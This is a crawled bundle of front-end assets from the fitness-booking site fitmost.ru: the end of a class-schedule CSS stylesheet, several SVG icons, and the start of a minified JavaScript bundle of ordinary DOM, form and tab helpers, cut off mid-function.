8px);z-index:1;background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}.classes-short-item__time .tooltip__content{display:block;color:#fff;font-size:14px;font-family:RF Tone Regular,sans-serif}.classes-short-item__coach{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px;font-family:RF Tone Regular,sans-serif;color:#303030;text-align:center;margin-bottom:7px}@media(min-width:768px){.classes-short-item__coach{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;color:#fff;text-align:left;margin-bottom:0}}.classes-short-item__coach.is-hidden{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.classes-short-item__coach.is-hidden{display:none;height:0}}.coach-schedule .classes-short-item__coach{display:none}@media(min-width:768px){.coach-schedule .classes-short-item__coach{display:-webkit-box;display:-ms-flexbox;display:flex}}.classes-short-item__coach svg{margin-right:6px;width:11px;margin-bottom:2px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.classes-short-item__coach svg{width:14px}}.classes-short-item__coach svg circle,.classes-short-item__coach svg path{stroke:#303030}@media(min-width:768px){.classes-short-item__coach svg circle,.classes-short-item__coach svg path{stroke:#fff}}.classes-short-item__coach span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.classes-short-item__points{margin-bottom:6px;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center}.not-allowed .classes-short-item__points{color:#9c9c9c}.classes-short-item__points-old{display:block;color:#909090;text-align:center;font-size:14px;line-height:1;text-decoration-line:line-through;margin-top:6px}.classes-short-item__points a{color:#303030;text-decoration:none}.classes-short-item__points a:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.classes-short-item__spotsleft{display:block;font-size:14px;font-family:RF Tone Regular,sans-serif;color:#0ba085;text-align:center}.not-allowed .classes-short-item__spotsleft{color:#dd424d}.classes-short-item__notification{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;font-family:RF Tone Regular,sans-serif;text-align:center;color:#7f4cf7;cursor:pointer}@media(min-width:768px){.classes-short-item__notification:hover .tooltip{display:block;visibility:visible;opacity:1}}.classes-short-item__notification:before{content:"";-webkit-box-flex:0;-ms-flex:none;flex:none;width:24px;height:24px;display:inline-block;vertical-align:middle;margin-right:4px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M12 3a5.636 5.636 0 00-5.575 4.81L5.137 16.5H5a1 1 0 100 2h14a1 1 0 100-2h-.137l-1.288-8.69A5.636 5.636 0 0012 3zm0 13.5H7.16l1.243-8.397a3.636 3.636 0 017.194 0l1.244 8.397H12zM11 19a1 1 0 100 2h2a1 1 0 100-2h-2z' fill='%237F4CF7'/%3E%3C/svg%3E")}.classes-short-item__notification.is-active:before{width:25px;height:24px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.22 16.16v.5h.5c.986.002 1.78.797 1.78 1.78v.38c0 .355-.285.64-.641.64H1.141a.64.64 0 01-.641-.64v-.38c0-.981.796-1.778 1.78-1.78h.5v-5.44A6.719 6.719 0 019.5 4.5a6.72 6.72 0 016.72 6.72v4.94z' fill='%23fff' stroke='%237F4CF7'/%3E%3Cpath d='M7.26 20.7v-.05H6.4v.05a3.09 3.09 0 006.18 0v-.05H11.72v.05a2.23 2.23 0 01-4.46 0z' fill='%237F4CF7' stroke='%237F4CF7' stroke-width='.1'/%3E%3Ccircle cx='18' cy='7' r='6.5' fill='%237F4CF7' stroke='%23fff'/%3E%3Cpath d='M14.5 7.678l.62-.58 2.484 2.321-.621.581L14.5 7.678z' fill='%23fff'/%3E%3Cpath d='M17.382 9.63l-.638-.564L20.863 5l.637.565-4.118 4.065z' fill='%23fff'/%3E%3C/svg%3E");margin-right:2px}.classes-short-item__notification.is-active .tooltip,.classes-short-item__notification.is-hidden{display:none}.classes-short-item__notification .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:calc(100% + 8px);right:-50px;z-index:1;background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}.classes-short-item__notification .tooltip__title{display:block;color:#fff;font-size:14px;font-family:RF Tone Regular,sans-serif}.classes-shimmer{display:none}.classes-shimmer.is-active{display:block}.classes-shimmer .classes-short-item__title{height:20px;width:116px}.classes-shimmer .classes-short-item__subtype{height:16px;width:62px}.classes-shimmer .classes-short-item__class{height:40px;width:100%}.classes-shimmer .classes-short-item__class:nth-of-type(n+4){display:none}@media(min-width:768px){.classes-shimmer .classes-short-item__class:nth-of-type(n+4){display:block}}.classes-shimmer .classtype-item__btn{border:unset;background-color:#f6f7f8}.classes-by-time-shimmer{display:none}.classes-by-time-shimmer.is-active{display:block}@media(min-width:768px){.classes-by-time-shimmer .classes-item__description{-webkit-box-flex:1;-ms-flex:auto;flex:auto}}.classes-by-time-shimmer .classes-item__name{width:23%;height:18px}.classes-by-time-shimmer .classes-item__time{width:100%}.classes-by-time-shimmer .classes-item__time-current{width:80%;height:30px}.classes-by-time-shimmer .classes-item__time-range{width:95%;height:18px}.classes-by-time-shimmer .classes-item__subtype{width:11%;height:16px}.classes-by-time-shimmer .classes-item__type{width:48%;height:16px}.classes-by-time-shimmer .classes-item__coach{width:34%;height:16px}.classes-by-time-shimmer .classes-item__spotsleft{width:20%;height:16px}.classes-by-time-shimmer .classes-item__points-cost .continuous-loader{width:130px;height:40px;border:none;border-radius:32px}.class-item-shimmer{display:none;height:40px;border-radius:8px}.class-item-shimmer.is-active{display:block}.class-item-shimmer.is-active:nth-last-of-type(n+3){display:none}@media(min-width:768px){.class-item-shimmer.is-active:nth-last-of-type(n+3){display:block}}.load-class-btn{display:none}.load-class-btn.is-active{display:block}.load-class-btn .classes-short-item__time{background:#f0e6fc;border:1px solid #f0e6fc}@media(min-width:768px){.load-class-btn .classes-short-item__time:hover{background:transparent}}.load-class-btn .classes-short-item__time svg{-webkit-transform:rotate(270deg);transform:rotate(270deg)}@media(min-width:768px){.load-class-btn .classes-short-item__time svg{-webkit-transform:none;transform:none}}
/*# sourceMappingURL=studioCardPage.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/google-play.svg
body_size: 1695
content:
<svg width="117" height="33" viewBox="0 0 117 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M112.667 32.5H4.33333C2.15931 32.5 0.5 30.8859 0.5 28.875V4.125C0.5 2.11407 2.15931 0.5 4.33333 0.5H112.667C114.841 0.5 116.5 2.11407 116.5 4.125V28.875C116.5 30.8859 114.841 32.5 112.667 32.5Z" stroke="#1C1C1C"/>
<path d="M59.0211 14.108C56.9411 14.108 55.2944 15.593 55.2944 17.6555C55.2944 19.6355 56.9411 21.203 59.0211 21.203C61.1011 21.203 62.7478 19.718 62.7478 17.6555C62.7478 15.5105 61.1011 14.108 59.0211 14.108ZM59.0211 19.718C57.8944 19.718 56.9411 18.8105 56.9411 17.573C56.9411 16.3355 57.8944 15.428 59.0211 15.428C60.1478 15.428 61.1011 16.253 61.1011 17.573C61.1011 18.8105 60.1478 19.718 59.0211 19.718ZM50.9611 14.108C48.8811 14.108 47.2344 15.593 47.2344 17.6555C47.2344 19.6355 48.8811 21.203 50.9611 21.203C53.0411 21.203 54.6878 19.718 54.6878 17.6555C54.6878 15.5105 53.0411 14.108 50.9611 14.108ZM50.9611 19.718C49.8344 19.718 48.8811 18.8105 48.8811 17.573C48.8811 16.3355 49.8344 15.428 50.9611 15.428C52.0878 15.428 53.0411 16.253 53.0411 17.573C53.0411 18.8105 52.0878 19.718 50.9611 19.718ZM41.3411 15.1805V16.6655H45.0678C44.9811 17.4905 44.6344 18.1505 44.2011 18.563C43.6811 19.058 42.8144 19.6355 41.3411 19.6355C39.0011 19.6355 37.2678 17.903 37.2678 15.6755C37.2678 13.448 39.0878 11.7155 41.3411 11.7155C42.5544 11.7155 43.5078 12.2105 44.2011 12.788L45.3278 11.7155C44.3744 10.8905 43.1611 10.2305 41.4278 10.2305C38.3078 10.2305 35.6211 12.7055 35.6211 15.6755C35.6211 18.6455 38.3078 21.1205 41.4278 21.1205C43.1611 21.1205 44.3744 20.6255 45.4144 19.553C46.4544 18.563 46.8011 17.1605 46.8011 16.088C46.8011 15.758 46.8011 15.428 46.7144 15.1805H41.3411ZM80.6878 16.3355C80.3411 15.5105 79.4744 14.108 77.5678 14.108C75.6611 14.108 74.1011 15.5105 74.1011 17.6555C74.1011 19.6355 75.6611 21.203 77.7411 21.203C79.3878 21.203 80.4278 20.213 80.7744 19.6355L79.5611 18.8105C79.1278 19.388 78.6078 19.8005 77.7411 19.8005C76.8744 19.8005 76.3544 19.4705 75.9211 18.728L80.8611 16.748L80.6878 16.3355ZM75.6611 17.4905C75.6611 16.1705 76.7878 15.428 77.5678 15.428C78.1744 15.428 78.7811 15.758 78.9544 16.1705L75.6611 17.4905ZM71.5878 20.873H73.2344V10.5605H71.5878V20.873ZM68.9878 14.8505C68.5544 14.438 67.8611 14.0255 66.9944 14.0255C65.1744 14.0255 63.4411 15.593 63.4411 17.573C63.4411 19.553 65.0878 21.038 66.9944 21.038C67.8611 21.038 68.5544 20.6255 68.9011 20.213H68.9878V20.708C68.9878 22.028 68.2078 22.7705 66.9944 22.7705C66.0411 22.7705 65.3478 22.1105 65.1744 21.533L63.7878 22.1105C64.2211 23.018 65.2611 24.173 67.0811 24.173C68.9878 24.173 70.5478 23.1005 70.5478 20.543V14.273H68.9878V14.8505ZM67.0811 19.718C65.9544 19.718 65.0011 18.8105 65.0011 17.573C65.0011 16.3355 65.9544 15.428 67.0811 15.428C68.2078 15.428 69.0744 16.3355 69.0744 17.573C69.0744 18.8105 68.2078 19.718 67.0811 19.718ZM88.2278 10.5605H84.3278V20.873H85.9744V16.9955H88.2278C90.0478 16.9955 91.7811 15.758 91.7811 13.778C91.7811 11.798 90.0478 10.5605 88.2278 10.5605ZM88.3144 15.5105H85.9744V11.963H88.3144C89.5278 11.963 90.2211 12.953 90.2211 13.6955C90.1344 14.603 89.4411 15.5105 88.3144 15.5105ZM98.2811 14.0255C97.0678 14.0255 95.8544 14.5205 95.4211 15.593L96.8944 16.1705C97.2411 15.593 97.7611 15.428 98.3678 15.428C99.2344 15.428 100.014 15.923 100.101 16.748V16.8305C99.8411 16.6655 99.1478 16.418 98.4544 16.418C96.8944 16.418 95.3344 17.243 95.3344 18.728C95.3344 20.1305 96.6344 21.038 98.0211 21.038C99.1478 21.038 99.6678 20.543 100.101 20.048H100.188V20.873H101.748V16.913C101.574 15.098 100.101 14.0255 98.2811 14.0255ZM98.1078 19.718C97.5878 19.718 96.8078 19.4705 96.8078 18.8105C96.8078 17.9855 97.7611 17.738 98.5411 17.738C99.2344 17.738 99.5811 17.903 100.014 18.068C99.8411 19.058 98.9744 19.718 98.1078 19.718ZM107.208 14.273L105.388 18.728H105.301L103.394 14.273H101.661L104.521 20.543L102.874 24.008H104.521L108.941 14.273H107.208ZM92.6478 20.873H94.2944V10.5605H92.6478V20.873Z" fill="#1C1C1C"/>
<path d="M8.76797 7.3425C8.76797 6.9009 8.83885 6.55281 9.01971 6.32928L19.8346 16.4608V16.5396L9.18797 26.6744L9.17025 26.6576C8.93368 26.4324 8.76797 26.048 8.76797 25.575V7.3425Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M23.4187 13.1901L23.4283 13.1992L23.4399 13.2055L27.6865 15.5155C28.2764 15.8363 28.5443 16.2421 28.5443 16.6239C28.5443 17.0055 28.2767 17.411 27.6876 17.7318L23.4185 19.9262L19.9477 16.6223V16.4605L23.401 13.1732L23.4187 13.1901Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M9.1603 26.8091L19.8451 16.6381L23.317 19.943L10.7881 26.8049C10.0742 27.106 9.54391 27.1109 9.1603 26.8091Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path d="M10.7845 6.27734C10.7847 6.27742 10.7848 6.27749 10.785 6.27757L23.3164 13.0591L19.8448 16.3639L9.16006 6.27421C9.34379 6.12513 9.55607 6.0373 9.7985 6.02081C10.0782 6.00179 10.4061 6.0773 10.7845 6.27734Z" fill="#1C1C1C" stroke="#F8F8F8" stroke-width="0.2"/>
<path opacity="0.25" d="M10.8346 6.2681L27.7346 15.4256C28.2546 15.7556 28.6013 16.0856 28.6013 16.4981C28.6013 16.0856 28.3413 15.6731 27.7346 15.3431L10.8346 6.1856C9.6213 5.5256 8.66797 6.0206 8.66797 7.3406V7.4231C8.66797 6.1856 9.6213 5.6081 10.8346 6.2681Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/tick.svg
body_size: 128
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="tick">
<path id="Vector (Stroke)" fill-rule="evenodd" clip-rule="evenodd" d="M32.892 12.2042C33.5163 12.8805 33.4742 13.935 32.7978 14.5593L18.3533 27.8926C17.7149 28.482 16.7309 28.482 16.0924 27.8926L8.87019 21.226C8.19382 20.6016 8.15165 19.5472 8.77599 18.8708C9.40033 18.1945 10.4548 18.1523 11.1311 18.7766L17.2229 24.3998L30.5369 12.11C31.2132 11.4856 32.2677 11.5278 32.892 12.2042Z" fill="#0BA085"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/vk-logo.svg
body_size: 298
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="logo_vk_color_28">
<path id="&#226;&#134;&#179; Icon Color" d="M3.66663 13.56C3.66663 8.58197 3.66663 6.09295 5.2131 4.54648C6.75958 3 9.24859 3 14.2266 3H15.1066C20.0847 3 22.5737 3 24.1201 4.54648C25.6666 6.09295 25.6666 8.58197 25.6666 13.56V14.44C25.6666 19.418 25.6666 21.907 24.1201 23.4535C22.5737 25 20.0847 25 15.1066 25H14.2266C9.24859 25 6.75958 25 5.2131 23.4535C3.66663 21.907 3.66663 19.418 3.66663 14.44V13.56Z" fill="white"/>
<path id="&#226;&#134;&#179; Icon Color_2" d="M15.373 18.9C10.3506 18.9 7.48594 15.4465 7.36658 9.69995H9.88237C9.96501 13.9178 11.8197 15.7043 13.2888 16.0727V9.69995H15.6577V13.3376C17.1084 13.181 18.6324 11.5234 19.1466 9.69995H21.5156C21.1208 11.947 19.468 13.6046 18.2928 14.2861C19.468 14.8387 21.3504 16.2845 22.0666 18.9H19.4589C18.8988 17.1502 17.5033 15.7964 15.6577 15.6123V18.9H15.373Z" fill="#0077FF"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/attention.svg
body_size: 204
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="attention">
<path id="Vector" d="M28.0013 51.3346C34.4446 51.3346 40.2779 48.7229 44.5004 44.5004C48.7229 40.2779 51.3346 34.4446 51.3346 28.0013C51.3346 21.558 48.7229 15.7247 44.5004 11.5021C40.2779 7.27964 34.4446 4.66797 28.0013 4.66797C21.558 4.66797 15.7247 7.27964 11.5021 11.5021C7.27964 15.7247 4.66797 21.558 4.66797 28.0013C4.66797 34.4446 7.27964 40.2779 11.5021 44.5004C15.7247 48.7229 21.558 51.3346 28.0013 51.3346Z" stroke="#DD424D" stroke-width="4" stroke-linejoin="round"/>
<path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M27.9987 43.1654C29.6095 43.1654 30.9154 41.8595 30.9154 40.2487C30.9154 38.6379 29.6095 37.332 27.9987 37.332C26.3879 37.332 25.082 38.6379 25.082 40.2487C25.082 41.8595 26.3879 43.1654 27.9987 43.1654Z" fill="#DD424D"/>
<path id="Vector_3" d="M28 14V32.6667" stroke="#DD424D" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/appstore.svg
body_size: 2644
content:
<svg width="117" height="33" viewBox="0 0 117 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M116.5 29.6921C116.5 31.2351 115.226 32.5 113.631 32.5H3.37349C1.77807 32.5 0.5 31.2342 0.5 29.6921V3.31226C0.5 1.77014 1.77909 0.5 3.37349 0.5H113.63C115.225 0.5 116.499 1.76915 116.499 3.31226L116.5 29.6921Z" stroke="#1C1C1C"/>
<path d="M25.6912 16.3193C25.6657 13.5356 28.0103 12.1813 28.1175 12.1183C26.7897 10.2156 24.7317 9.9556 24.0085 9.93487C22.2799 9.75609 20.6033 10.9514 19.7227 10.9514C18.8246 10.9514 17.4687 9.95214 16.0073 9.98151C14.1268 10.01 12.3676 11.0801 11.4026 12.7419C9.41143 16.1301 10.8965 21.1093 12.8043 23.8481C13.7586 25.1903 14.8738 26.6871 16.3334 26.6344C17.7613 26.5774 18.2948 25.7405 20.018 25.7405C21.7254 25.7405 22.2263 26.6344 23.7149 26.6007C25.2475 26.5774 26.2123 25.2533 27.1333 23.8999C28.2362 22.3634 28.679 20.8485 28.6966 20.7708C28.6614 20.7587 25.7211 19.6549 25.6912 16.3193ZM22.8792 8.13321C23.6471 7.18919 24.1727 5.90488 24.0268 4.60156C22.9151 4.64993 21.525 5.35729 20.7244 6.28058C20.0161 7.09418 19.3834 8.42773 19.5468 9.68181C20.7956 9.77336 22.0777 9.06254 22.8792 8.13321Z" fill="#1C1C1C"/>
<path d="M46.3768 22.1992H44.3811L43.2879 18.823H39.4881L38.4468 22.1992H36.5039L40.2694 10.7052H42.5946L46.3768 22.1992ZM42.9585 17.4066L41.9699 14.4052C41.8653 14.0986 41.6685 13.3766 41.3801 12.2399H41.3451C41.2291 12.7288 41.0437 13.4508 40.7897 14.4052L39.8178 17.4066H42.9585ZM56.0415 17.9533C56.0415 19.3628 55.6522 20.477 54.8726 21.295C54.175 22.023 53.3076 22.3867 52.2733 22.3867C51.1564 22.3867 50.3532 21.9954 49.8655 21.2112V25.5599H47.992V16.6353C47.992 15.7499 47.9683 14.8423 47.9226 13.9112H49.5703L49.6749 15.2249H49.7099C50.3347 14.2351 51.2829 13.7401 52.5554 13.7401C53.5501 13.7401 54.3805 14.1262 55.0449 14.8992C55.7084 15.674 56.0415 16.6914 56.0415 17.9533ZM54.1327 18.0206C54.1327 17.214 53.9482 16.5489 53.5774 16.0246C53.1722 15.4797 52.6283 15.2068 51.9464 15.2068C51.4841 15.2068 51.0641 15.3587 50.6889 15.6584C50.3128 15.9607 50.0667 16.3554 49.9517 16.8443C49.8937 17.0723 49.8647 17.258 49.8647 17.4049V18.7876C49.8647 19.3896 50.0527 19.8984 50.4288 20.3147C50.8049 20.7293 51.2935 20.9373 51.8946 20.9373C52.6003 20.9373 53.1495 20.6688 53.5423 20.1358C53.9359 19.6012 54.1327 18.8964 54.1327 18.0206ZM65.7403 17.9533C65.7403 19.3628 65.351 20.477 64.5715 21.295C63.8729 22.023 63.0065 22.3867 61.9713 22.3867C60.8544 22.3867 60.0512 21.9954 59.5635 21.2112V25.5599H57.69V16.6353C57.69 15.7499 57.6662 14.8423 57.6205 13.9112H59.2682L59.3728 15.2249H59.4079C60.0319 14.2351 60.98 13.7401 62.2533 13.7401C63.2472 13.7401 64.0776 14.1262 64.7438 14.8992C65.4064 15.674 65.7403 16.6914 65.7403 17.9533ZM63.8307 18.0206C63.8307 17.214 63.6454 16.5489 63.2745 16.0246C62.8694 15.4797 62.3272 15.2068 61.6453 15.2068C61.183 15.2068 60.763 15.3587 60.386 15.6584C60.0099 15.9607 59.7648 16.3554 59.6496 16.8443C59.5925 17.0723 59.5617 17.258 59.5617 17.4049V18.7876C59.5617 19.3896 59.7506 19.8984 60.125 20.3147C60.5011 20.7284 60.9897 20.9373 61.5925 20.9373C62.299 20.9373 62.8482 20.6688 63.2402 20.1358C63.6339 19.6012 63.8307 18.8964 63.8307 18.0206ZM76.5842 18.975C76.5842 19.9536 76.2362 20.7491 75.5447 21.3631C74.7836 22.0334 73.7213 22.3693 72.3591 22.3693C71.1007 22.3693 70.0919 22.131 69.3309 21.6533L69.7641 20.1186C70.5858 20.597 71.4883 20.8354 72.4707 20.8354C73.1772 20.8354 73.7265 20.6782 74.1184 20.3664C74.5111 20.0538 74.7098 19.6358 74.7098 19.1141C74.7098 18.6469 74.5455 18.2556 74.223 17.9369C73.8987 17.6191 73.3627 17.3229 72.6096 17.0508C70.562 16.3002 69.5374 15.2025 69.5374 13.7584C69.5374 12.8152 69.8995 12.0431 70.6219 11.4394C71.3442 10.8365 72.3021 10.5352 73.4937 10.5352C74.5578 10.5352 75.4445 10.7174 76.1484 11.081L75.6783 12.582C75.0157 12.2297 74.2678 12.0535 73.4312 12.0535C72.7705 12.0535 72.2519 12.2132 71.8811 12.5311C71.5691 12.8152 71.4109 13.1616 71.4109 13.5727C71.4109 14.0262 71.5912 14.4028 71.9496 14.6982C72.2607 14.9701 72.8284 15.2665 73.6491 15.5843C74.6562 15.9833 75.396 16.448 75.8698 16.9818C76.3469 17.5154 76.5842 18.1813 76.5842 18.975ZM82.7945 15.2931H80.7293V19.317C80.7293 20.3405 81.0932 20.851 81.8226 20.851C82.1573 20.851 82.4351 20.8233 82.6547 20.7655L82.7065 22.1638C82.3375 22.2995 81.8515 22.3676 81.2495 22.3676C80.5096 22.3676 79.9314 22.1456 79.514 21.7017C79.0983 21.2578 78.8893 20.5141 78.8893 19.4673V15.2896H77.6589V13.9077H78.8893V12.3902L80.7293 11.8444V13.9077H82.7945V15.2931ZM92.0934 17.987C92.0934 19.2608 91.7227 20.3068 90.9827 21.1248C90.2085 21.9669 89.1786 22.3866 87.8947 22.3866C86.6557 22.3866 85.6706 21.9833 84.9359 21.1774C84.2013 20.3698 83.834 19.3525 83.834 18.1252C83.834 16.8408 84.2136 15.7889 84.9702 14.9709C85.7286 14.1522 86.7498 13.7428 88.0336 13.7428C89.2709 13.7428 90.2648 14.147 91.017 14.9537C91.7359 15.7362 92.0934 16.7467 92.0934 17.987ZM90.1514 18.0293C90.1514 17.27 89.9845 16.6188 89.6496 16.0738C89.2568 15.4157 88.6944 15.0867 87.9659 15.0867C87.2155 15.0867 86.6399 15.4157 86.2479 16.0738C85.9122 16.6188 85.7453 17.2813 85.7453 18.0638C85.7453 18.8239 85.9122 19.4768 86.2479 20.0201C86.653 20.6782 87.2181 21.0073 87.9501 21.0073C88.6663 21.0073 89.2278 20.6713 89.6338 20.0037C89.9783 19.4457 90.1514 18.7902 90.1514 18.0293ZM98.186 15.5306C98.0006 15.4969 97.802 15.4796 97.5954 15.4796C96.9364 15.4796 96.4267 15.7232 96.0682 16.2137C95.7572 16.6456 95.6007 17.1914 95.6007 17.8504V22.1991H93.7271V16.5213C93.7271 15.5669 93.7087 14.6963 93.6727 13.9121H95.3046L95.3731 15.4977H95.425C95.6236 14.9528 95.9347 14.5131 96.3617 14.184C96.7791 13.8879 97.2299 13.7401 97.7159 13.7401C97.889 13.7401 98.0454 13.7522 98.1843 13.7739L98.186 15.5306ZM106.565 17.6631C106.565 17.993 106.543 18.271 106.496 18.4983H100.876C100.897 19.317 101.169 19.9441 101.691 20.3759C102.165 20.7612 102.777 20.9546 103.53 20.9546C104.362 20.9546 105.121 20.8251 105.804 20.5634L106.097 21.8408C105.299 22.1828 104.357 22.3529 103.27 22.3529C101.963 22.3529 100.936 21.9746 100.189 21.2198C99.4443 20.464 99.0709 19.4483 99.0709 18.1761C99.0709 16.9271 99.418 15.8865 100.113 15.0564C100.841 14.1703 101.824 13.7272 103.061 13.7272C104.277 13.7272 105.197 14.1702 105.821 15.0564C106.316 15.7586 106.565 16.6292 106.565 17.6631ZM104.778 17.1855C104.792 16.6387 104.669 16.168 104.415 15.7699C104.09 15.2568 103.591 15.0012 102.922 15.0012C102.31 15.0012 101.811 15.2508 101.431 15.7517C101.119 16.1499 100.934 16.6284 100.877 17.1837L104.778 17.1855Z" fill="#1C1C1C"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/studio.js?v=1768904055
body_size: 77798
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[57,30,61,65],[function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var i={get:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelector)return null;try{return t.querySelector(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),null}},getAll:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelectorAll)return[];try{return t.querySelectorAll(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),[]}},first:function(e){return e&&0!==e.length?e[0]:null},toArray:function(e){try{return Array.from(e)}catch(e){return console.warn("Ошибка при преобразовании коллекции в массив:",e.message),[]}},exists:function(e){return!(!e||null===e.offsetParent)},onEach:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;i.getAll(e,n).forEach(t)},delegate:function(e,t,n,i){e&&e.addEventListener(n,(function(n){var o=n.target.closest(t);o&&e.contains(o)&&i(n,o)}))}}},function(e,t,n){"use strict";n.d(t,"D",(function(){return p})),n.d(t,"B",(function(){return m})),n.d(t,"C",(function(){return v})),n.d(t,"p",(function(){return g})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return y})),n.d(t,"l",(function(){return w})),n.d(t,"g",(function(){return x})),n.d(t,"o",(function(){return k})),n.d(t,"a",(function(){return C})),n.d(t,"y",(function(){return L})),n.d(t,"q",(function(){return j})),n.d(t,"H",(function(){return E})),n.d(t,"J",(function(){return _})),n.d(t,"I",(function(){return O})),n.d(t,"K",(function(){return T})),n.d(t,"e",(function(){return I})),n.d(t,"r",(function(){return A})),n.d(t,"t",(function(){return M})),n.d(t,"E",(function(){return D})),n.d(t,"G",(function(){return P})),n.d(t,"m",(function(){return q})),n.d(t,"F",(function(){return N})),n.d(t,"A",(function(){return B})),n.d(t,"d",(function(){return R})),n.d(t,"w",(function(){return F})),n.d(t,"x",(function(){return z})),n.d(t,"L",(function(){return H})),n.d(t,"v",(function(){return U})),n.d(t,"k",(function(){return W})),n.d(t,"i",(function(){return X})),n.d(t,"h",(function(){return G})),n.d(t,"f",(function(){return Y})),n.d(t,"u",(function(){return V})),n.d(t,"z",(function(){return K})),n.d(t,"n",(function(){return $})),n.d(t,"s",(function(){return J})),n.d(t,"j",(function(){return Z}));var i=n(15),o=n.n(i),r=n(17),a=n.n(r),s=(n(10),n(3)),c=n(31),u=n(8),l=n.n(u),d=n(19),f=n(14);var h=!1;window.innerWidth<768&&(h=!0);function p(e,t,n){e.forEach((function(e){e.id===n?e.classList.add("active"):e.classList.remove("active")})),t.forEach((function(e){e.classList.contains(n)?e.style.display="block":e.style.display="none"}))}function m(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.style.display="block":e.style.display="none"}))}function v(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")}))}function g(){var e={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,n,i){e[n]=i}));return Object.entries(d.a).forEach((function(t){var n=a()(t,2),i=n[0],o=n[1].find((function(t){return t in e}));o&&(e["".concat(i,"Flag")]=e[o])})),e}function b(e){e.querySelectorAll("a").forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),i=document.querySelector(n);window.scrollTo({top:i.offsetTop-50,behavior:"smooth"})}))}))}var y=function(e){e.forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),i=document.querySelector(n);window.scrollTo({top:i.offsetTop-50,behavior:"smooth"})}))}))};function w(e,t,n){for(var i={},o=e.target;o!==e.currentTarget;o=o.parentNode){if(null===o)return;if(o.classList.contains(t)||o.tagName.toLowerCase()===t)return i.target=o,i.originalEvent=e,void n(i)}}function x(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)}function k(){return document.querySelector("meta[name=csrf-token").attributes.content.textContent}function C(e){document.getElementById("alert__modal").querySelector(".js-modal-title").innerHTML=e,s.a.show("alert__modal",{disableScroll:!0})}function L(e){for(var t=[],n=0;n<e.elements.length;n++){var i=e.elements[n];if(i.name&&!i.disabled&&"file"!==i.type&&"reset"!==i.type&&"submit"!==i.type&&"button"!==i.type&&"smart-token"!==i.name)if("select-multiple"===i.type)for(var o=0;o<i.options.length;o++)i.options[o].selected&&t.push(encodeURIComponent(i.name)+"="+encodeURIComponent(i.options[o].value));else("checkbox"!==i.type&&"radio"!==i.type||i.checked)&&t.push(encodeURIComponent(i.name)+"="+encodeURIComponent(i.value))}return t.join("&")}function j(e){var t=c(e,{onlyCountries:["ru","by","kz"],initialCountry:"ru",nationalMode:!1,customPlaceholder:function(e,t){return t.iso2}}),n=function(e){return 